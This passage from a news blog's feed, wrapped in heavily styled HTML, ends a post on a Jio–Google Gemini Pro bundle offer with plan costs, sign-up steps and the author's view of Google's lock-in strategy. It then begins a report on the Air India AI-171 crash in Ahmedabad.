cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003EApprox. 18 Month Cost\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}666\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹666\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 70 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,137\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,137\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}859\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹859\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E1.5 GB\/Day - 84 Days (Most common)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan class=\"math-inline\" data-math=\"\\text{₹}5,522\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,522\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹349\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E2 GB\/Day - 28 Days (For Gemini Pro)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹6,730\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Takeaway:\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EYou are paying a higher price for the monthly commitment (₹6,730 vs. ₹5,522), but in return, you get the huge ₹35,100 value of the free Gemini Pro bundle and 2 TB of cloud storage. For students and young professionals who need powerful AI tools and a ton of cloud space, this small increase in monthly recharge cost is a massive bargain.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Get Your Hands on the Offer\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you’re an eligible Jio user, claiming the offer is easy:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpen the MyJio app and log in.\u003C\/li\u003E\u003Cli\u003ELook for the Google Gemini Offer banner on the home screen.\u003C\/li\u003E\u003Cli\u003ETap the banner and register with your Google Account (Gmail ID) to activate your 18 months of free Gemini Pro!\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s1260\/Jio%20Gemini%20Signup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1260\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/w640-h538\/Jio%20Gemini%20Signup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis partnership is all about making advanced technology accessible to everyone in India. It’s an exciting step into the future where AI becomes a helpful, everyday tool.\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E✍️ Author's Take: The Long-Term Business Play\u003C\/h3\u003E\u003Cdiv\u003EWhile this deal looks fantastic on the surface, it's wise to look at the powerful business strategy at play. For Google, this 18-month free offer is essentially a masterclass in customer acquisition. It's a \"lure\" designed to make users dependent on two key services:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAI Power\u003C\/b\u003E: Once you get used to the higher limits and premium features of the Gemini Pro plan, the standard free version (after 18 months) will likely feel too limited. This creates a strong incentive for you to switch to an affordable, paid plan to keep your productivity high.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECloud Storage\u003C\/b\u003E: The 2TB storage is the biggest \"lock-in\" feature. Over 18 months, many users will fill up a significant portion of that space with photos and files. When the free access ends, and their storage drops back to the basic 15GB, they will be forced to buy a Google One storage subscription to access their stored data and keep their Gmail running.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EIn this partnership, Jio gets a slightly more expensive plan adopted (₹349 monthly) and potentially attracts new users. But in the long run, Google stands to gain the most, converting millions of Indian users into stable, recurring, paid subscribers for both their AI and storage services. So, enjoy the free perks, but be cautious about how much of that 2TB storage you use—it might just be the costliest \"free\" thing you ever signed up for!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo you have a question about how you can use Gemini Pro for your work or studies?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4393821827912330991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html","title":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s72-w640-h538-c\/Jio%20Gemini%20Signup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4436597905362961965"},"published":{"$t":"2025-06-12T16:29:00.003+05:45"},"updated":{"$t":"2025-06-12T16:29:57.820+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accident"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "},"content":{"type":"html","$t":"\u003Cp\u003E12th June, New Delhi.\u003C\/p\u003E\u003Cp\u003EAir India flight bound to London crashed minutes after take off from Ahmedabad, Gujarat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAs of the information available till now, Aeroplan for Air India flight AI-171 was Boeing 787-8 aircraft and was carrying 169 Indian and 53 British nationals as passenger.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe Air India flight was a Boeing 787-8 Dreamliner twin jet carrying a total of 230 passengers and 12 crew members with Pilot in Command Sumit Sabharwal and co-Pilot Clive Kunder. - \u003Ca href=\"https:\/\/www.thehindu.com\/news\/national\/ahmedabad-air-india-plane-crash-live-updates\/article69686204.ece\" target=\"_blank\"\u003EThe Hindu\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs per Air India's official X handle, following message was posted.\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EAir India confirms that flight AI171, from Ahmedabad to London Gatwick, was involved in an accident today after take-off.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe flight, which departed from Ahmedabad at 1338 hrs, was carrying 242 passengers and crew members on board the Boeing 787-8 aircraft. Of these, 169 are Indian 